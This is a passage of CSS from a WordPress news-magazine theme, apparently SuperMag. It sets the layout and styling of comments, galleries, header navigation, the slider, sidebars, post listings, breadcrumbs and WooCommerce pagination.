}
.comment-list ol li {
margin: 0 15px 12px;
}
.comment-list ul ol,
.comment-list ol ul,
.comment-list ul ul,
.comment-list ol ol{
margin-left: 0;
margin-top: 12px;
}
.comment-list li {
list-style-type: none;
}
.comment-author img {
float: left;
margin: 0 20px 0 0;
border-radius: 50%;
}
.comment-list .fn {
font-size: 16px;
font-style: normal;
font-weight: 700;
color: #000000;
}
.comment-list .fa.fa-clock-o {
font-size: 14px;
margin-right: 3px;
}
.bypostauthor {
display: block;
} .comments-area a{
color: #21759b;
}
@media screen and (max-width:679px){
.comment-form input,
.comment-form-url input,
.comment-form textarea{
width: 100%;
}
}  .infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 0 auto;
}
.wp-caption-text {
text-align: center;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
} .gallery {
margin-bottom: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
padding: 2px;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
font-size: 12px;
color: #7a7a7a;
margin-bottom: 10px;
}  .top-header-section{
background: #2D2D2D;
}
.header-container .widget{
margin: 0;
} .bn-wrapper{
background: none;
border-radius: 0;
height: auto;
margin: 0;
padding:0;
width: 500px;
font-size: 14px;
overflow: hidden;
}
.bn{
background: none;
display: none;
height: auto;
width: 100%;
}
.duper-bn{
display: none;
}
.bn-title, .bn-content a{
color: #ffffff;
float: left;
padding: 0 0 0 13px;
font-weight: bold;
white-space: nowrap;
overflow: hidden;
}
.bn-wrapper .bx-wrapper{
line-height: 40px;
}
.bn-title{
line-height: 40px;
padding: 0 18px;
}
li.bn-content {
overflow: hidden;
}
.bn-content a:hover{
text-decoration: none;
}
.bn-wrapper .bx-wrapper .bx-viewport{
width: auto!important;
} .socials{
display: inline-block;
font-size: 18px;
line-height: 36px;
margin-left: 12px;
}
.socials a{
color: #ffffff;
padding-left: 10px;
} .site-title{
font-size:2em;
margin:0.4em 0;
}
.site-title:hover,
.site-title a:hover{
color: #2d2d2d;
}
.site-description{
color: #7a7a7a;
font-size: 20px;
}
.site-branding{
padding: 15px 0 9px;
}
.site-logo.float-left {
width: 31%;
}
.site-logo.float-left > a {
display: inline-block;
padding-top: 10px;
max-width: 100%;
}
.header-ainfo.float-right {
text-align: right;
width: 68%;
padding-top: 10px;
}  .right-logo-left-ainfo .site-logo.float-left{
float: right;
text-align: right;
}
.right-logo-left-ainfo .header-ainfo.float-right {
float: left;
text-align: left;
} .center-logo-below-ainfo .site-logo.float-left,
.center-logo-below-ainfo .header-ainfo.float-right {
float: none;
text-align: center;
width: 100%;
} .wrapper.header-image-wrap {
text-align: center;
}
div.wp-custom-header {
position: relative;
}
iframe#wp-custom-header-video {
width: 100%;
}
.wp-custom-header-video-button {
opacity: 0;
visibility: hidden;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: auto;
width: 62px;
height: 50px;
font: 0px/0 a;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
-webkit-transition: all 0.5s;
transition: all 0.5s;
}
div#wp-custom-header:hover .wp-custom-header-video-button {
visibility: visible;
opacity: 1;
}
.wp-custom-header-video-button:before {
content: '\f04b';
display: block;
font-family: FontAwesome;
font-size: 20px;
}
.wp-custom-header-video-button.wp-custom-header-video-pause:before{
content: '\f04c';
}  .home-icon {
float: left;
height: 50px;
margin-left: -7px;
margin-top: -5px;
width: 53px;
}
.home-icon.front_page_on{
height: 57px;
margin-top: -10px;
}
.home-icon .fa {
color: #ffffff;
font-size: 30px;
}
.main-navigation .home-icon a {
padding: 13px 12px 6px;
} .slicknav_nav,
.responsive-slick-menu{
display: none;
}
.header-wrapper #site-navigation{
background: #2d2d2d;
box-shadow: -1px -5px 0 -1px #393939 inset;
margin: 0 auto;
min-height: 52px;
position: relative;
}
.header-wrapper .menu > li.current-menu-item > a:before,
.header-wrapper .menu > li.current-menu-parent > a:before,
.header-wrapper .menu > li.current_page_parent > a:before,
.header-wrapper .menu > li.current_page_ancestor > a:before{
content: '';
height: 4px;
left: 0;
position: absolute;
top: -4px;
width: 100%;
}
.header-wrapper .menu li a {
color: #ffffff;
display: block;
font-weight: normal;
line-height: 48px;
padding: 0 15px;
position: relative;
}
.acmethemes-nav ul li.menu-item-has-children::after {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #BBBBBB transparent transparent;
border-image: none;
border-style: solid;
border-width: 4px;
content: "";
display: inline-block;
height: 0;
position: absolute;
right: 3px;
top: 55%;
width: 0;
border-top-color: #ddd;
}
.search-block{
display: inline-block;
float: right;
margin: 7px 10px;
position:relative;
width: 185px;
}
.no-results .page-content .search-block,
.error404 #primary .page-content .search-block,
.search-no-results #primary .page-content .search-block
{
float: none;
width: 50%;
}
.search-block input#menu-search,
.widget_search input#s{
font-size: 13px;
line-height: 31px;
height: 31px;
padding: 2px 23px 2px 8px;
width: 100%;
}
.search-block #searchsubmit,
.widget_search #searchsubmit{
background: rgba(0, 0, 0, 0);
border: medium none;
font-size: 20px;
height: 25px;
position: absolute;
right: 7px;
top: 3px;
width: 25px;
} .icon-menu {
color: #ffffff;
cursor: pointer;
float: right;
font-size: 20px;
margin-top: 11px;
}
.menu-search-toggle {
display: none;
margin-top: 46px;
position: relative;
right: 0;
z-index: 99;
}
.menu-search-toggle .search-block{
width: 232px;
}
.menu-search-inner{
background-color: #ffffff;
padding: 5px;
position: absolute;
right: 0;
} .search-block,.random-post{
display: inline-block;
float: right;
margin: 7px 10px;
position:relative;
width: 185px;
}
.random-post{
width: auto;
margin-top: 2px;
} .header-wrapper .main-navigation ul ul.sub-menu li,
.header-wrapper .main-navigation ul ul.children li
{
float: none;
border: none;
max-height: 100%;
height: auto;
}
.header-wrapper .main-navigation ul ul.sub-menu li > a,
.header-wrapper .main-navigation ul ul.children li > a
{
background:#2d2d2d;
}
.header-wrapper .main-navigation ul ul.sub-menu,
.header-wrapper .main-navigation ul ul.children
{
top: 48px;
}
.header-wrapper .main-navigation ul ul ul.sub-menu,
.header-wrapper .main-navigation ul ul ul.children
{
top: 0;
}
.header-wrapper ul.sub-menu li a,
.header-wrapper ul.children li a
{
font-size: 14px;
line-height: 20px;
padding-bottom: 10px;
padding-top: 10px;
} @media (max-width: 1229px) { .site-logo.float-left > a {
padding-top: 12px;
}
.header-wrapper .menu li a{
font-size: 13px;
padding: 0 5px;
}
} @media screen and (max-width:992px){ .header-main-menu {
height: 48px;
padding-right: 40px;
}
.slicknav_nav, .responsive-slick-menu{
display: block;
}
.header-wrapper .header-main-menu .menu{
display: none;
}
.responsive-slick-menu{
color:#ffffff;
}
.slicknav_btn:before {
background:#ffffff;
box-shadow: 0 6px 0 0 #ffffff, 0 12px 0 0 #ffffff;
content: "";
height: 3px;
left: 3px;
position: absolute;
top: 6px;
width: 22px;
}
.slicknav_btn {
background: #2D2D2D;
background-position: center center;
border: 1px solid #ffffff;
border-radius: 4px;
color: transparent;
cursor: pointer;
display: block;
float: right;
font: 0px/0 a;
height: 28px;
right: 5px;
position: absolute;
text-decoration: none;
text-shadow: none;
top:8px;
width: 30px;
}
.slicknav_nav li{
border-top: 1px solid #383838!important;
display: table;
padding: 0 0 0 12px;
width: 100%;
}
.slicknav_nav li a{
color:#ffffff;
display: inline-block;
font-size: 14px;
font-weight: 500;
line-height:40px;
text-transform: uppercase;
}
.slicknav_menu .slicknav_arrow {
float: right;
font-size: 24px;
}
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a
{
background: none;
}
.header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
.header-wrapper .main-navigation .slicknav_nav ul.children
{
background: #2D2D2D;
left: 0;
position: relative;
top: 0;
width: 100%;
}
.header-wrapper .slicknav_item.slicknav_row{
width: 100%;
}
.header-wrapper .menu-right .slicknav_btn{
left: auto;
right: 10px;
}
.main-navigation ul ul a {
width: auto;
}
.header-wrapper .main-navigation ul ul.sub-menu li,
.header-wrapper .main-navigation ul ul.children li
{
border-bottom: none;
clear:both;
}
} @media screen and (max-width:767px){ .site-logo.float-left {
margin-bottom: 12px;
text-align: center;
width: 100%;
}
.header-ainfo.float-right {
text-align:center;
width: 100%;
}
} @media screen and (max-width:639px){ .header-latest-posts{
display: none;
}
.right-header.float-right {
text-align: center;
width: 100%;
}
}  .footer-wrapper,.footer-copyright{
background: #2D2D2D;
color: #ababab;
padding: 42px 0 0;
}
.footer-wrapper .widget-title{
color: #ffffff;
}
.footer-wrapper a,.footer-copyright a{
color: #ffffff;
}
.footer-wrapper .border{
padding: 20px 0;
}
.footer-wrapper li{
list-style-type: none;
}
.footer-wrapper .top-bottom{
padding: 0 30px;
}
.footer-wrapper .clear{
display: none;
}
.footer-copyright > p {
color: #fff !important;
}
.footer-columns .footer-sidebar{
padding-right: 10px;
}
.footer-columns .footer-sidebar:last-child{
padding-right: 0;
} .footer-wrapper .featured-desc .above-entry-meta{
color: #7a7a7a;
} @media screen and (max-width:992px){ .footer-wrapper{
padding: 30px 0 0;
}
#footer-bottom .clear{
display: block;
} .featured-post{
margin: 0 0 16px 3%;
width: 30%;
}
} .content-wrapper {
background: #fff;
margin-top: 13px;
margin-bottom: 13px;
padding-top: 13px;
} @media screen and (max-width:767px){
.wrapper{
width: 98%;
}
} .slider-feature-wrap{
position: relative;
overflow: hidden;
}
.home-bxslider{
display: none;
}
.slider-section {
float: left;
overflow: hidden;
position: relative;
width: 660px;
}
.slider-section img {
height: 365px;
}
.slider-section .bx-wrapper .bx-viewport{
background: none;
border: none;
box-shadow: none;
left:0;
}
.slider-section .bx-wrapper li{
overflow: hidden;
}
.slider-section .bx-wrapper img{
float: left;
transition: all 0.5s ease-in-out 0s;
-webkit-transition:all 0.5s ease-in-out 0s;
-moz-transition:all 0.5s ease-in-out 0s;
width: 100%;
}
.slider-section .bx-wrapper img:hover{
transform: scale(1.1);
}
.slider-section .slider-desc{
background: rgba(0, 0, 0, 0.5);
zoom: 1;
bottom: 0;
left: 0;
padding-bottom: 24px;
position: absolute;
width: 100%;
text-align: left;
}
.slider-section .slide-title,
.besides-slider .post-title a{
color: #ffffff;
font-size: 18px;
font-weight: 700;
line-height: 24px;
}
.slider-section .slide-caption{
font-size: 14px;
line-height: 22px;
color: #ffffff;
}
.slider-section .slider-details,
.slider-section .above-slider-details{
padding: 5px 15px 15px;
}
.slider-section .above-slider-details,
.slider-section .cat-links a {
border-radius: 4px;
color: #ffffff;
display: inline-block;
font-size: 11px;
padding: 4px 11px;
}
.slider-section .above-slider-details{
background: none;
padding-left: 0;
margin-left: 9px;
}
.slider-feature-wrap a{
color: #ffffff;
}
.slider-section .above-slider-details i{
margin: 9px;
}
.slider-section .cat-links a:hover {
color: #2D2D2D;
}
.slider-section .bx-controls-direction{
bottom: 90px;
position: absolute;
right: 27px;
}
.slider-section .bx-controls-direction a{
display: inline-block;
font-size: 30px;
height: 30px;
padding-left: 8px;
position: relative;
text-shadow: none;
top: 0;
width: 30px;
background: #34292D;
line-height: 0;
float: left;
}
.slider-section .bx-controls-direction a.bx-next{
background-position: -38px 0;
margin-left: 8px;
padding-left: 10px;
}
.slider-section .cat-links{
margin-left: 15px;
}
.default-content .slide-caption{
padding-left: 15px;
} .besides-slider{
float: right;
width: 510px;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 50%;
float: left;
}
.besides-slider .beside-post{
float: left;
margin:0 0 15px 15px;
position: relative;
}
.besides-slider .beside-thumb{
margin: 0;
overflow: hidden;
position: relative;
}
.besides-slider .overlay{
background: rgba(0, 0, 0, 0.2);
height: 100%;
left: 0;
position: absolute;
top:0;
width: 100%;
}
.besides-slider .beside-post:hover .overlay{
background: rgba(0, 0, 0, 0);
}
.besides-slider .beside-post:hover img{
transform: scale(1.1);
}
.besides-slider .beside-thumb img{
float: left;
transition: all 0.5s ease-in-out 0s;
-webkit-transition:all 0.5s ease-in-out 0s;
-moz-transition:all 0.5s ease-in-out 0s;
width: 100%;
max-height: 172px;
max-width: 240px;
}
.besides-slider .beside-caption{
color: #ffffff;
padding: 0 15px;
position: absolute;
bottom: 4px;
left: 0;
width: 100%;
}
.besides-slider .beside-caption .post-title{
line-height: 18px;
margin: 0;
}
.besides-slider .beside-caption .post-date{
font-size: 12px;
line-height: 24px;
}
.besides-slider .beside-caption .post-date i{
font-size: 11px;
margin-left: 5px;
margin-right: 4px
} @media (max-width: 1229px) { .slider-section{
width: 58%;
}
.slider-section .slider-desc{
bottom: 62px;
}
.slider-section .bx-viewport,
.besides-slider{
height: 282px !important;
overflow: hidden;
}
.besides-slider{
width: 41%;
}
.besides-slider .beside-post{
margin:0 0 15px 3%;
}
} @media screen and (max-width:992px){ .slider-section .slider-desc {
bottom: 114px;
}
.slider-section .slide-caption {
display: none;
}
.slider-section .bx-viewport,
.besides-slider{
height: 229px !important;
overflow: hidden;
}
.beside-caption .post-date,
.slider-desc .cat-links{
display: none;
}
} @media screen and (max-width:767px){ .slider-section, .besides-slider{
width: 100%;
}
.slider-section .slider-desc{
bottom: 0;
}
.slider-section .slide-caption {
display: block;
}
.slider-section .bx-viewport,
.besides-slider{
height: auto !important;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 50%;
}
.besides-slider .beside-post {
margin: 5px 0 15px;
width: 50%;
padding: 5px;
}
} @media screen and (max-width:640px){ .slider-section .slide-caption{
display: none;
}
.slider-section .bx-controls-direction{
bottom: 12px;
}
.slider-section {
width: 100%;
}
.slider-section img {
height: auto;
}
.besides-slider .besides-slider-left,
.besides-slider .besides-slider-right{
width: 100%;
float: none;
}
.besides-slider .beside-thumb img{
max-width: 100%;
max-height: 100%;
}
} #primary{
width: 68%;
}
.secondary-sidebar{
width: 30%;
} .right-sidebar #primary{
float: left;
}
.right-sidebar .secondary-sidebar{
float: right;
} .left-sidebar #primary{
float: right;
}
.left-sidebar .secondary-sidebar{
float: left;
} .no-sidebar #primary{
width: 100%;
} .both-sidebar #primary-wrap{
float: left;
width: 73%;
}
.both-sidebar #primary-wrap #secondary-left{
float: left;
width: 32%;
}
.both-sidebar #primary-wrap #primary{
float: right;
width: 65%;
}
.both-sidebar #secondary-right{
float: right;
width:25%;
} .middle-col{
overflow-x: hidden;
}
.middle-col #primary {
float: none;
margin: 0 auto;
width: 70%;
padding-bottom: 40px;
} .widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title {
font-size:20px;
font-weight: 500;
line-height: 24px;
margin-bottom: 15px;
padding: 12px 0;
position: relative;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before {
bottom: 0;
content: '';
display: inline-block;
left: 0;
position: absolute;
width: 40%;
}
.widget-title span{
display: block;
}
.widget li{
list-style-type: none;
}
.secondary-sidebar .widget_archive li,
.secondary-sidebar .widget_categories li,
.secondary-sidebar .widget_meta li,
.secondary-sidebar .widget_pages li,
.secondary-sidebar .widget_recent_comments li,
.secondary-sidebar .widget_recent_entries li {
border-bottom: 1px solid #d7d7d7;
display: block;
padding-bottom: 5px;
padding-top: 5px;
}
.secondary-sidebar li li:last-child{
border-bottom: none;
}
li ul,
li ol {
margin-left: 10px;
}
.widget .search-block{
width: 85%;
float: none;
} @media screen and (max-width:767px){ #primary,
.both-sidebar #primary,
.both-sidebar #primary-wrap #primary,
.middle-col #primary,
.left-sidebar #primary{
margin:0 0 20px;
width: 100%;
}
.secondary-sidebar,
.both-sidebar #primary-wrap,
.both-sidebar #primary-wrap #secondary-left,
.both-sidebar #secondary-right,
.middle-col .secondary-sidebar,
.right-sidebar .secondary-sidebar,
.left-sidebar .secondary-sidebar,
.no-sidebar .secondary-sidebar{
clear: both;
float: none;
margin:0 0 20px;
width: 100%;
}
}  @media screen and (min-width: 482px){
.visible-sm{
display: none;
}
.visible-lg{
display: block;
}
}
.acme-col-3 {
float: left;
width: 33.33%;
} @media screen and (max-width:481px){
.acme-col-3{
width: 100%;
}
.visible-lg{
display: none;
}
.visible-sm{
display: block;
}
}  .above-entry-meta a{
margin-right: 4px;
color: #7a7a7a;
font-size: 12px;
}
.above-entry-meta i{
color: #7a7a7a;
font-size: 12px;
margin-right: 2px;
}
.above-entry-meta > span {
margin-right: 5px;
display: inline-block;
}
.widget .featured-desc{
font-size: 14px;
}
.featured-desc .above-entry-meta,
.featured-desc .below-entry-meta .cat-links a {
color: #ffffff;
display: inline-block;
font-size: 11px;
margin-bottom: 2px;
padding: 0 6px;
border-radius: 4px;
line-height: 22px;
}
.featured-entries li {
list-style: none;
}
.featured-desc .above-entry-meta{
background: none;
color: #7a7a7a;
padding-left: 0;
display: inline;
}
.featured-desc .below-entry-meta .cat-links a:hover{
background: #3d3d3d;
}
.featured-entries-col .widget-image,
.post-thumb{
overflow: hidden;
transition: all 0.5s ease-in-out 0s;
float: left;
margin: 0 15px 0 0 ;
width: 43%;
}
.featured-entries-col .widget-image img,
.post-thumb img{
transition: all 0.5s ease-in-out 0s;
}
.featured-entries-col .featured-post-main,
.featured-entries-col .acme-col-3 {
padding: 5px;
overflow: hidden;
}
.featured-entries-col .featured-post-main .widget-image,
.featured-entries-col .acme-col-3 .widget-image {
width: 100%;
}
.featured-entries-col .widget-image:hover img,
.post-thumb img:hover{
transform: scale(1.1);
} .blog-disable-image-zoom .post-thumb img:hover{
transform: scale(1);
} .featured-entries-col .featured-post-main{
width: 100%;
}
.featured-col-posts.featured-entries-col .featured-post-main .widget-image {
width: 56%;
}
.footer-wrapper .featured-entries-col .acme-col-3 {
width: 100%;
} .supermag-home.sm-col-post-type-2 .featured-post-main,
.supermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
width: 50%;
float: left;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 43%;
} .supermag-except-home.featured-entries-col .acme-col-3 .widget-image{
width: 43%;
}
.supermag-except-home.featured-entries-col .featured-post-main .widget-image {
width: 100%;
}
.widget-image a {
overflow: hidden;
display: block;
}
.widget-image img {
vertical-align: top;
width: 100%;
} @media screen and (max-width:992px){
.supermag-home.sm-col-post-type-2.featured-entries-col .featured-post-main .widget-image{
width: 100%;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 30%;
}
}
@media screen and (max-width:510px){
.featured-entries li .widget-image {
width: 100%!important;
}
.supermag-home.sm-col-post-type-2 .featured-post-main,
.supermag-home.sm-col-post-type-2 .sm-col-post-type-2-beside {
width: 100%;
float: none;
}
.supermag-home.sm-col-post-type-2.featured-entries-col .sm-col-post-type-2-beside .acme-col-3 .widget-image{
width: 43%!important;
}
}
@media screen and (min-width:768px){ .secondary-sidebar .featured-entries-col .acme-col-3 {
width: 100%;
}
}
@media screen and (max-width:767px){ .supermag-except-home.featured-entries-col .acme-col-3 .widget-image,
.footer-wrapper .supermag-except-home.featured-entries-col .acme-col-3 .widget-image
{
width: 100%;
}
.supermag-except-home.featured-entries-col .featured-post-main .widget-image {
width: 56%;
}
} @media screen and (max-width:479px){ .featured-post,
.featured-post-main{
float: none;
margin: 0 auto 16px;
width: 96%;
}
} .single-thumb {
float: left;
width:66%;
}
.single-thumb-full {
width:100%;
}
.posted-on,
.cat-links,
.comments-link,
.edit-link {
margin-right: 15px;
display: inline-block;
}
.posted-on a,
.cat-links a,
.comments-link a,
.edit-link a,
.tags-links a,
.byline,
.byline a,
.nav-links a{
color: #7a7a7a;
font-size: 12px;
}
article.post .entry-footer i {
color: #7a7a7a;
font-size: 12px;
}
.related-post {
border-bottom: 1px solid #e3e3e3;
border-left: 1px solid #e3e3e3;
float: right;
padding: 0 0 20px 14px;
width: 32%;
margin-bottom:35px;
}
.related-post li {
border-bottom: 1px solid #e3e3e3;
font-size: 14px;
list-style-type: none;
padding: 13px 0 12px;
}
.single .single-feat{
display: inline-block;
float: left;
max-width: 60%;
padding-right: 15px;
}
.single .entry-content {
color: #2d2d2d;
font-size: 15px;
line-height: 1.6;
padding:0 0 10px 0;
}
.single article.post .entry-content{
width: auto;
padding: 0;
} .single.single-large-image article.post .single-feat {
margin: 0 0 20px 0;
width: 100%;
max-width: 100%;
float: none;
}
.single.single-large-image article.post .single-thumb{
float: none;
margin-bottom: 15px;
text-align: center;
width: 100%;
}
.single.single-large-image  .single-thumb{
display: inline-block;
line-height: 0;
overflow: hidden;
}
.single.single-large-image  .entry-content{
width: 100%;
padding:0;
}
article.post .entry-footer {
clear: both;
}
article.post .entry-header {
margin: 0 0 10px;
}
article.post .entry-header .entry-title {
font-size: 20px;
margin: 0 0 10px;
}
article.post .entry-content {
margin: 0;
}
article.post .post-thumb {
float: left;
margin-right: 10px;
width: auto;
max-width: 60%;
}
.post-thumb img {
vertical-align: top;
}
article.post{
border-bottom:1px solid #e5e5e5;
padding: 0 0 10px;
}
article.post.sticky{
padding: 10px;
}
article.post .entry-content.at-no-fs{
padding:0;
}
article .entry-content h1,
article .entry-content h2,
article .entry-content h3,
article .entry-content h4,
article .entry-content h5
{
padding-top: 18px;
} .blog-large-image article.post .post-thumb{
margin: 0 0 20px 0;
width: 100%;
}
.blog-large-image  article.post .post-thumb {
float: none;
margin-bottom: 15px;
text-align: center;
width: 100%;
max-width: 100%;
}
.blog-large-image  .post-thumb > a {
display: inline-block;
line-height: 0;
overflow: hidden;
}
.blog-large-image article.post .entry-content{
width: 100%;
padding:0;
}
.comments-link,
.edit-link{
border-left: 1px solid #cccccc;
margin-left: 12px;
padding-left: 10px;
}
article.post .read-more,
article.page .read-more {
color: #fff;
display: inline-block;
margin-bottom: 16px;
border-radius: 4px;
} .entry-content ul{
list-style: inside none square;
margin: 0;
padding-left: 20px;
}
.entry-content ul li {
margin: 0 0 12px;
}
.entry-content ol{
margin: 0;
padding: 0;
}
.entry-content ol li {
margin: 0 15px 12px;
}
.entry-content ul ol,
.entry-content ol ul,
.entry-content ul ul,
.entry-content ol ol{
margin-left: 0;
margin-top: 12px;
} .entry-content a{
color: #21759b;
} .taxonomy-description {
padding-bottom: 20px;
}
.nav-links div {
display: inline-block;
margin-bottom: 10px;
}
.nav-next {
float: right;
}
.nav-previous > a::before,
.nav-next a::after {
content: "\f100";
font-family: fontawesome;
padding: 5px;
}
.nav-next a::after {
content: "\f101";
}
.nav-links .nav-previous a,
.nav-links .nav-next a {
border: 1px solid #e5e5e5;
border-radius: 2px;
display: inline-block;
font-size: 14px;
padding: 6px;
position: relative;
} @media (max-width: 1229px) {
.single .single-feat {
float: none;
padding: 0;
text-align: center;
width: 100%;
}
} @media (min-width: 768px) and (max-width: 992px) {
.both-sidebar .single-thumb, .both-sidebar .related-post{
width: 100%;
}
.both-sidebar .related-post{
margin: 20px 0;
}
} @media screen and (max-width:639px){
.single-thumb, .related-post{
width: 100%;
}
.related-post{
margin: 20px 0;
}
article.post .entry-content,
article.post .post-thumb{
width: 100%;
}
article.post .entry-content{
padding: 0;
}
.post-thumb {
text-align: center;
}
.post-thumb img {
width: auto;
}
}  .blog-no-image article .entry-content{
padding:0 2% 0 0;
} .error404 #primary{
text-align: center;
width: 100%;
}
.error404 #primary .not-found{
min-height: 400px;
padding-top: 100px;
} .wpcf7-form input ,
.wpcf7-form .your-message textarea {
background: #f2f2f2;
border: 1px solid #dddddd;
outline: medium none;
padding: 10px;
width: 100%;
box-sizing:border-box;
-webkit-box-sizing:border-box;
}
.wpcf7-form input.wpcf7-submit {
font-size: 15px;
background: none;
font-weight: 700;
width: 122px;
transition:0.5s ease-in-out;
}
.wpcf7-form input.wpcf7-submit:hover{
color: #ffffff;
} .breadcrumb {
color: #ffffff;
float: left;
padding: 5px 10px;
position: relative;
}
.breadcrumb::after {
border-left: 5px solid #66CCFF;
}
.breadcrumb::after {
border-bottom: 5px solid transparent;
border-top: 5px solid transparent;
content: "";
height: 0;
margin-top: -3px;
position: absolute;
right: -5px;
top: 50%;
width: 0;
}
.breadcrumbs{
margin-bottom: 20px;
}
#supermag-breadcrumbs{
background: #eeeeef;
padding: 0;
}
#supermag-breadcrumbs .breadcrumb-trail li {
display: block;
float: left;
list-style: outside none none;
padding: 5px 0 5px 10px;
}
#supermag-breadcrumbs a:hover{
text-decoration: underline;
}
#supermag-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
display: none;
}
#supermag-breadcrumbs .breadcrumb-trail li::after {
color: #ddd;
content: "\f105";
font-family: FontAwesome;
margin-left: 10px;
}
#supermag-breadcrumbs .breadcrumb-trail .trail-items {
margin: 0;
padding: 0;
} .sm-default-menu{
color: #ffffff;
padding: 10px
}
.no-image-widgets {
background-color: #f1f1f1;
border-collapse: collapse;
border-spacing: 0;
font-size: 16px;
height: 189px;
line-height: 28px;
text-align: center;
width: 100%;
overflow: hidden;
position: relative;
}
.no-image-widgets .caption-title{
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 100%;
}
.small-posts .no-image-widgets,
.secondary-sidebar .no-image-widgets,
.footer-columns .no-image-widgets {
height: 80px;
}
.no-image-widgets .caption-title a{
color: #aaa;
text-align: center;
}  @media (max-width:767px) and (min-width:481px) {
.no-image-widgets,
.secondary-sidebar .no-image-widgets {
height: 133px;
}
} .woocommerce nav.woocommerce-pagination ul {
display:inline !important;
border: none;
}
.woocommerce nav.woocommerce-pagination ul li{
display: inline-block;
font-size: 18px;
height: 44px;
line-height: 40px;
margin: 15px 3px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
vertical-align: middle;
width: 44px;
background: none;
border: 1px solid #eee;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
background: transparent;
}
.woocommerce .quantity .qty {
padding: 7px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
line-height: 2;
}
.entry-content p a,
.comment-content p a,
.comment-content li a,
.textwidget a{
text-decoration: underline;
}